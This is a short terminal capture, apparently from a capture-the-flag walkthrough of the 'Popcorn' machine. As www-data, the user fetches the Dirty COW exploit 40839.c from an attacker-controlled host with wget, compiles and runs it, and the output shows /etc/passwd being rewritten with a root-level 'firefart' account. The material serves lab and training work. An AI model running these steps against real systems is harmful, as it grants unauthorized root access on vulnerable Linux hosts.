 www-data@popcorn:/tmp$ wget http://10.10.14.3:8000/40839.c
--2020-01-12 07:25:47--  http://10.10.14.3:8000/40839.c
Connecting to 10.10.14.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `40839.c'
100%[======================================>] 5,006       --.-K/s   in 0.001s
2020-01-12 07:25:47 (6.34 MB/s) - `40839.c' saved [5006/5006]
www-data@popcorn:/tmp$ mv 40839.c dirty.c
www-data@popcorn:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@popcorn:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fijiTODFoRPv2:0:0:pwned:/root:/bin/bash
mmap: b7758000